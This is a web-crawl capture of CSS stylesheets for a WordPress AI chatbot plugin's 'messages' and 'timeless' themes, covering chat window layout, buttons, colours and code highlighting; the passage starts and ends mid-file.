.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-ok {
  background-position: -128px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-add {
  background-position: -32px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-up {
  background-position: -64px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-del {
  background-position: -96px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-ok {
  background-position: -128px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon .mwai-file-upload-progress {
  position: absolute;
  font-size: 8px;
  width: 21px;
  top: 24px;
  left: 23px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
  color: white;
}

.mwai-messages-theme .mwai-input .mwai-input-submit {
  width: 110px;
}

.mwai-messages-theme button {
  margin-left: var(--mwai-spacing);
  padding: 5px 15px;
  background-color: var(--mwai-backgroundUserColor);
  color: white;
  border: none;
  border-radius: var(--mwai-borderRadius);
  cursor: pointer;
  height: 32px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

.mwai-messages-theme button:hover {
  filter: brightness(1.2);
}

.mwai-messages-theme button[disabled] {
  cursor: not-allowed;
}

.mwai-messages-theme button[disabled] span {
  opacity: 0.5;
}

.mwai-messages-theme button[disabled].mwai-busy span {
  display: none;
}

.mwai-messages-theme button[disabled].mwai-busy:before {
  content: '';
  width: 18px;
  height: 18px;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: var(--mwai-fontColor);
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-messages-theme .mwai-compliance {
  opacity: 0.50;
  margin-top: calc(-1 * var(--mwai-spacing));
  padding: calc(var(--mwai-spacing) / 1.5) var(--mwai-spacing);
  font-size: smaller;
  color: var(--mwai-fontColor);
  text-align: left;
}

.mwai-messages-theme .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

.mwai-messages-theme .mwai-gallery img {
  width: 100%;
}

.mwai-messages-theme.mwai-discussions {
  border-radius: var(--mwai-borderRadius);
  background: var(--mwai-conversationsBackgroundColor);
  color: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-messages-theme.mwai-discussions * {
  box-sizing: border-box;
}

.mwai-messages-theme.mwai-discussions .mwai-header {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.mwai-messages-theme.mwai-discussions .mwai-content {
  background: var(--mwai-conversationsBackgroundColor);
  list-style: none;
  padding: 0;
  margin: 0;
}

.mwai-messages-theme.mwai-discussions .mwai-content li {
  margin-left: calc(var(--mwai-spacing) / 2);
  margin-right: calc(var(--mwai-spacing) / 2);
  margin-bottom: calc(var(--mwai-spacing) / 2);
  color: var(--mwai-conversationsTextColor);
  font-size: 75%;
  padding: calc(var(--mwai-spacing) / 2);
  opacity: 0.65;
}

.mwai-messages-theme.mwai-discussions .mwai-content li.mwai-active, .mwai-messages-theme.mwai-discussions .mwai-content li:hover {
  color: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundHeaderColor);
  border-radius: var(--mwai-borderRadius);
  opacity: 1;
  cursor: pointer;
}

.mwai-messages-theme.mwai-discussions .mwai-content li:first-child {
  margin-top: calc(var(--mwai-spacing) / 2);
}

.mwai-messages-theme.mwai-discussions button {
  margin-left: 0;
}

.mwai-messages-theme.mwai-transition, .mwai-messages-theme .mwai-transition {
  opacity: 0;
  transition: opacity 350ms ease-in-out;
}

.mwai-messages-theme.mwai-transition-visible, .mwai-messages-theme .mwai-transition-visible {
  opacity: 1;
}

.mwai-messages-theme .mwai-text {
  overflow-wrap: anywhere;
}

.mwai-messages-theme .mwai-text img {
  max-width: 100%;
}

.mwai-messages-theme .mwai-text div p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text div p:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-trigger {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text {
  background: var(--mwai-iconTextBackgroundColor);
  color: var(--mwai-iconTextColor);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 10px 15px;
  border-radius: 8px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
  color: var(--mwai-iconTextColor);
  background: var(--mwai-iconTextBackgroundColor);
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 3px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover {
  cursor: pointer;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close {
  display: flex;
  font-size: 12px;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close:hover {
  filter: brightness(1.2);
}

@media (max-width: 760px) {
  .mwai-messages-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
    display: flex;
  }
}

.mwai-messages-theme .mwai-trigger .mwai-icon-container .mwai-icon {
  filter: drop-shadow(0px 0px 15px rgba(0, 0, 0, 0.15));
  transition: all 0.2s ease-out;
}

.mwai-messages-theme .mwai-trigger .mwai-icon-container .mwai-icon:hover {
  cursor: pointer;
  transform: scale(1.05);
}

.mwai-messages-theme.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

.mwai-messages-theme.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
  border-radius: var(--mwai-borderRadius) var(--mwai-borderRadius) 0 0;
  background: var(--mwai-backgroundHeaderColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 22px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  border: 1px solid var(--mwai-headerButtonsColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, .mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 1px;
  background-color: var(--mwai-headerButtonsColor);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

.mwai-messages-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-messages-theme.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
  border-radius: 0 0 var(--mwai-borderRadius) var(--mwai-borderRadius);
}

.mwai-messages-theme.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

.mwai-messages-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  right: inherit;
  left: 0;
}

.mwai-messages-theme.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger {
  top: 0;
  bottom: inherit;
}

.mwai-messages-theme.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

.mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

.mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger, .mwai-messages-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  align-items: flex-start;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger, .mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger {
  flex-direction: column-reverse;
}

.mwai-messages-theme.mwai-window.mwai-top-right .mwai-trigger .mwai-icon-text, .mwai-messages-theme.mwai-window.mwai-top-left .mwai-trigger .mwai-icon-text {
  margin-bottom: 0;
  margin-top: 15px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

.mwai-messages-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window), .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-header, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-header {
  border-radius: 0;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-content, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: 0;
}

.mwai-messages-theme.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, .mwai-messages-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
  max-height: none;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-header {
  display: flex;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

.mwai-messages-theme.mwai-window.mwai-open .mwai-trigger {
  display: none;
}

.mwai-messages-theme .mwai-error {
  margin: var(--mwai-spacing);
  color: white;
  background: rgba(180, 55, 55, 0.55);
  padding: var(--mwai-spacing);
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme .mwai-error:hover {
  cursor: pointer;
  background: rgba(180, 44, 44, 0.85);
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container {
  background: var(--mwai-bubbleColor);
  width: 60px;
  height: 60px;
  border-radius: 100%;
  transition: all 0.2s ease-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-icon {
  max-width: 50%;
  max-height: 50%;
  filter: none;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-icon:hover {
  transform: none;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-emoji {
  font-size: 30px !important;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container:hover {
  cursor: pointer;
  filter: brightness(1.1);
}

@media (max-width: 760px) {
  .mwai-messages-theme.mwai-window.mwai-open {
    position: fixed;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    width: inherit;
    height: inherit;
    max-height: inherit;
    max-width: inherit;
    display: flex;
    flex-direction: column;
    margin: 0;
    z-index: 999999;
    background-color: var(--mwai-backgroundSecondaryColor);
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-header {
    border-radius: 0;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content {
    height: 100%;
    max-height: inherit;
    border-radius: 0;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input {
    flex-direction: column;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input button {
    font-size: 16px;
    margin-left: 0;
    width: 100%;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text input, .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text textarea {
    font-size: 16px;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content {
    display: flex;
    transition: opacity 200ms ease-in-out 0s;
    opacity: 1;
    height: 100%;
    max-height: inherit;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-resize-button {
    display: none !important;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-trigger {
    display: none;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.mwai-messages-theme .admin-bar .mwai-fullscreen:not(.mwai-window),
.mwai-messages-theme .admin-bar .mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}

.mwai-messages-theme pre code.hljs {
  display: block;
  overflow-x: auto;
  padding: 1em;
}

.mwai-messages-theme code.hljs {
  padding: 3px 5px;
}

.mwai-messages-theme .hljs {
  color: #333;
  background: #f0f0f0;
}

.mwai-messages-theme .hljs-subst {
  color: #333;
}

.mwai-messages-theme .hljs-comment {
  color: #888;
}

.mwai-messages-theme .hljs-attr, .mwai-messages-theme .hljs-doctag, .mwai-messages-theme .hljs-keyword, .mwai-messages-theme .hljs-meta .hljs-keyword, .mwai-messages-theme .hljs-section, .mwai-messages-theme .hljs-selector-tag {
  color: #0077cc;
}

.mwai-messages-theme .hljs-attribute {
  color: #aa3377;
}

.mwai-messages-theme .hljs-name, .mwai-messages-theme .hljs-number, .mwai-messages-theme .hljs-quote, .mwai-messages-theme .hljs-selector-id, .mwai-messages-theme .hljs-template-tag, .mwai-messages-theme .hljs-type {
  color: #c18401;
}

.mwai-messages-theme .hljs-selector-class {
  color: #0077cc;
}

.mwai-messages-theme .hljs-link, .mwai-messages-theme .hljs-regexp, .mwai-messages-theme .hljs-selector-attr, .mwai-messages-theme .hljs-string, .mwai-messages-theme .hljs-symbol, .mwai-messages-theme .hljs-template-variable, .mwai-messages-theme .hljs-variable {
  color: #689700;
}

.mwai-messages-theme .hljs-meta, .mwai-messages-theme .hljs-selector-pseudo {
  color: #0077cc;
}

.mwai-messages-theme .hljs-built_in, .mwai-messages-theme .hljs-literal, .mwai-messages-theme .hljs-title {
  color: #c18401;
}

.mwai-messages-theme .hljs-bullet, .mwai-messages-theme .hljs-code {
  color: #555;
}

.mwai-messages-theme .hljs-meta .hljs-string {
  color: #689700;
}

.mwai-messages-theme .hljs-deletion {
  color: #b71c1c;
}

.mwai-messages-theme .hljs-addition {
  color: #1b5e20;
}

.mwai-messages-theme .hljs-emphasis {
  font-style: italic;
}

.mwai-messages-theme .hljs-strong {
  font-weight: 700;
}

.mwai-messages-theme .mwai-reply-actions {
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 10px;
  display: flex;
  align-items: center;
  padding: 2px 2px;
  z-index: 100;
  background: var(--mwai-backgroundPrimaryColor);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.25);
  z-index: 100;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button {
  fill: var(--mwai-fontColor);
  padding: 3px 5px;
  width: 24px;
  height: 24px;
  background: var(--mwai-backgroundPrimaryColor);
  cursor: pointer;
  border-radius: 5px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button:hover {
  filter: brightness(1.2);
}

.mwai-messages-theme .mwai-reply-actions.mwai-hidden {
  opacity: 0;
}

.mwai-messages-theme .mwai-reply-actions {
  top: 5px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button {
  padding-top: 4px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button:hover {
  fill: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundUserColor);
}

@media (max-width: 760px) {
  .mwai-messages-theme.mwai-window {
    width: calc(100% - 40px);
    z-index: 9999999999;
  }
  .mwai-messages-theme .mwai-input {
    flex-direction: column;
  }
  .mwai-messages-theme .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-messages-theme .mwai-input .mwai-input-submit {
    width: 100%;
    margin: 15px 0 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650
body_size: 4501
content:
.mwai-timeless-theme {
  --mwai-spacing: 15px;
  --mwai-fontSize: 13px;
  --mwai-lineHeight: 1.5;
  --mwai-borderRadius: 10px;
  --mwai-width: 360px;
  --mwai-maxHeight: 40vh;
  --mwai-iconTextColor: #FFFFFF;
  --mwai-iconTextBackgroundColor: #2831dc;
  --mwai-fontColor: black;
  --mwai-backgroundPrimaryColor: #fafafa;
  --mwai-backgroundHeaderColor: linear-gradient(130deg, #2831dc 0%, #09a9f8 100%);
  --mwai-bubbleColor: #2831dc;
  --mwai-headerButtonsColor: white;
  --mwai-conversationsBackgroundColor: white;
  --mwai-backgroundUserColor: linear-gradient(130deg, #272fdc 0%, #09a9f8 100%);
  --mwai-backgroundAiColor: #F1F3F7;
  --mwai-backgroundAiSecondaryColor: #ddd;
  --mwai-errorBackgroundColor: #6d2f2a;
  --mwai-errorTextColor: #FFFFFF;
  font-size: var(--mwai-fontSize);
}

.mwai-timeless-theme * {
  box-sizing: border-box;
}

.mwai-timeless-theme.mwai-window .mwai-header {
  height: 80px;
  padding: var(--mwai-spacing);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-avatar img {
  width: 48px;
  height: 48px;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-name {
  color: white;
  font-size: 140%;
  margin-left: calc(var(--mwai-spacing) / 2);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-name small {
  font-size: 75%;
  display: block;
}

.mwai-timeless-theme .mwai-content {
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  flex-direction: column;
}

.mwai-timeless-theme .mwai-shortcuts {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut {
  margin-bottom: 5px;
  font-size: var(--mwai-fontSize);
  height: inherit;
  min-height: inherit;
  width: inherit;
  min-width: inherit;
  border-radius: var(--mwai-borderRadius);
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-success {
  color: #4caf50;
  border: 1px solid #4caf50;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-danger {
  color: #f44336;
  border: 1px solid #f44336;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-warning {
  color: #ff9800;
  border: 1px solid #ff9800;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-info {
  color: #2196f3;
  border: 1px solid #2196f3;
}

.mwai-timeless-theme .mwai-blocks {
  display: flex;
  flex-direction: column;
  padding: var(--mwai-spacing);
  border-top: 0.5px solid rgba(0, 0, 0, 0.15);
  background: var(--mwai-backgroundAiColor);
}

.mwai-timeless-theme .mwai-blocks .mwai-block p:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-blocks button {
  cursor: pointer;
}

.mwai-timeless-theme .mwai-conversation {
  display: flex;
  flex-direction: column;
  overflow: auto;
  max-height: var(--mwai-maxHeight);
  padding: var(--mwai-spacing);
}

.mwai-timeless-theme .mwai-conversation .mwai-reply {
  margin-bottom: var(--mwai-spacing);
  padding: 7px 12px;
  border-radius: 15px;
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  position: relative;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply .mwai-name,
.mwai-timeless-theme .mwai-conversation .mwai-reply .mwai-name-text {
  display: none;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply * > p:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply * > p:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply.mwai-ai {
  align-self: flex-start;
  background: var(--mwai-backgroundAiColor);
}

.mwai-timeless-theme .mwai-conversation .mwai-reply.mwai-user {
  align-self: flex-end;
  background: var(--mwai-backgroundUserColor);
  color: white;
}

.mwai-timeless-theme .mwai-text {
  flex: auto;
}

.mwai-timeless-theme .mwai-text .mwai-image {
  display: block;
  max-width: 250px;
  height: auto;
  margin: 0 0 10px 0;
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme .mwai-text .mwai-filename {
  display: flex;
  text-decoration: none;
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  color: white;
  padding: 5px 10px;
  margin-bottom: 10px;
}

.mwai-timeless-theme .mwai-text > span > p > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text a {
  color: #2196f3;
}

.mwai-timeless-theme .mwai-text h1 {
  font-size: 200%;
}

.mwai-timeless-theme .mwai-text h2 {
  font-size: 160%;
}

.mwai-timeless-theme .mwai-text h3 {
  font-size: 140%;
}

.mwai-timeless-theme .mwai-text h4 {
  font-size: 120%;
}

.mwai-timeless-theme .mwai-text p {
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
}

.mwai-timeless-theme .mwai-text p code {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: 2px 6px;
  border-radius: 8px;
  font-size: calc(var(--mwai-fontSize) * 0.9);
  font-family: system-ui;
}

.mwai-timeless-theme .mwai-text pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  break-after: auto;
  white-space: pre-wrap;
  max-width: 100%;
  width: 100%;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
}

.mwai-timeless-theme .mwai-text pre code {
  padding: 0 !important;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-text ol {
  padding: 0;
  margin: 0 0 0 20px;
}

.mwai-timeless-theme .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
  border-collapse: collapse;
}

.mwai-timeless-theme .mwai-text thead {
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-text tr,
.mwai-timeless-theme .mwai-text td {
  padding: 2px 5px;
}

.mwai-timeless-theme .mwai-text td {
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-text .mwai-typewriter {
  display: inline-block;
}

.mwai-timeless-theme .mwai-text .mwai-typewriter > :first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text > *:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme button {
  background: var(--mwai-backgroundUserColor);
  color: white;
  border: none;
  transition: all 0.5s;
  padding: 7px 12px;
  border-radius: 15px;
}

.mwai-timeless-theme .mwai-input {
  display: flex;
  align-items: center;
  width: 100%;
  border-top: 0.5px solid rgba(0, 0, 0, 0.15);
  padding: calc(var(--mwai-spacing) / 2) var(--mwai-spacing);
  position: relative;
}

.mwai-timeless-theme .mwai-input .mwai-input-text {
  flex: auto;
  position: relative;
  display: flex;
  width: 100%;
  background: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-timeless-theme .mwai-input .mwai-input-text.mwai-blocked img {
  filter: grayscale(100%);
  opacity: 0.5;
}

.mwai-timeless-theme .mwai-input .mwai-input-text.mwai-dragging {
  border: 1px dashed var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-input .mwai-input-text textarea {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
  flex: auto;
  border: none;
  font-size: var(--mwai-fontSize);
  resize: none;
  font-family: inherit;
  margin: 0;
  overflow: hidden;
  min-height: inherit;
  box-shadow: none;
  outline: none;
}

.mwai-timeless-theme .mwai-input .mwai-input-text textarea::placeholder {
  color: rgba(0, 0, 0, 0.25);
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone {
  width: 32px;
  height: 32px;
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone svg {
  width: 32px;
  height: 32px;
  fill: var(--mwai-fontColor);
  opacity: 0.5;
  filter: grayscale(100%);
  transition: opacity 0.3s ease-out;
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone[active=true] svg {
  opacity: 1;
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone[disabled] svg {
  opacity: 0;
  cursor: not-allowed;
}

.mwai-timeless-theme .mwai-input button {
  margin-left: var(--mwai-spacing);
  border-radius: 100%;
  cursor: pointer;
  height: 48px;
  width: 48px;
  min-width: 48px;
  min-height: 48px;
}

.mwai-timeless-theme .mwai-input button img {
  width: 24px;
  height: 24px;
  margin: auto;
  display: block;
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(180deg) brightness(1000%) contrast(100%);
}

.mwai-timeless-theme .mwai-input button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

.mwai-timeless-theme .mwai-input button:hover {
  filter: brightness(1.2);
}

.mwai-timeless-theme .mwai-input button[disabled] {
  cursor: not-allowed;
  filter: saturate(0%);
}

.mwai-timeless-theme .mwai-footer {
  display: flex;
  align-items: center;
  border-top: 0.5px solid rgba(0, 0, 0, 0.15);
  padding: calc(var(--mwai-spacing) / 2) var(--mwai-spacing);
}

.mwai-timeless-theme .mwai-footer .mwai-tools {
  margin-right: calc(var(--mwai-spacing) / 2);
  height: 38px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload {
  display: inline-block;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon {
  display: inline-block;
  background: url("icons/white-icons.svg");
  background-size: 500%;
  background-position: 0px -96px;
  width: 32px;
  height: 32px;
  margin-top: calc(var(--mwai-spacing) / 2);
  z-index: 100;
  transform: scale(0.8);
  transform-origin: 0 0;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-idle-add {
  background-position: -32px -96px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-add {
  background-position: -32px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-up {
  background-position: -64px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-del {
  background-position: -96px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-ok {
  background-position: -128px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-add {
  background-position: -32px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-up {
  background-position: -64px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-del {
  background-position: -96px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-ok {
  background-position: -128px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon .mwai-file-upload-progress {
  position: absolute;
  font-size: 8px;
  width: 21px;
  top: 24px;
  left: 23px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
  color: white;
}

.mwai-timeless-theme .mwai-footer .mwai-compliance {
  opacity: 0.50;
  font-size: 11px;
  line-height: 11px;
  color: var(--mwai-fontColor);
  text-align: left;
  padding: calc(var(--mwai-spacing) / 2) 0;
}

.mwai-timeless-theme .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

.mwai-timeless-theme .mwai-gallery img {
  width: 100%;
}

.mwai-timeless-theme.mwai-window {
  filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.1));
}

.mwai-timeless-theme.mwai-window .mwai-input-submit {
  margin-right: -36px;
  margin-left: 0px;
}

@media (max-width: 760px) {
  .mwai-timeless-theme.mwai-window .mwai-input-submit {
    margin-right: inherit;
    border-radius: 0;
  }
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-input-submit {
  margin-right: inherit;
}

.mwai-timeless-theme.mwai-form-container {
